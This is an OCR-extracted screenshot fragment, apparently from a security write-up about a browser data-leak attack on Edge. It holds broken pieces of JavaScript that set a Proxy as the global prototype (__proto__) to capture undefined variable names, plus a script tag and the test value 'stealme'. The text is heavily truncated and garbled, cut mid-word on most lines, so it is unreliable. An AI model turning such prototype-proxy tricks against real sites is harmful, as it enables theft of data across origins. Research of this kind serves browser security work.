
enable the attack on Edge. Although Edge seems to pre
got about
. Using this meth
Object.setPrototypeOf
roxied
. Like so:
__proto__
f(__proto__,new Proxy(__proto__,{
,name){
l-script-with-undefined-variable"></scrip
: stealme -->
 variable
ript with stealme in, you will see it alerts the value eve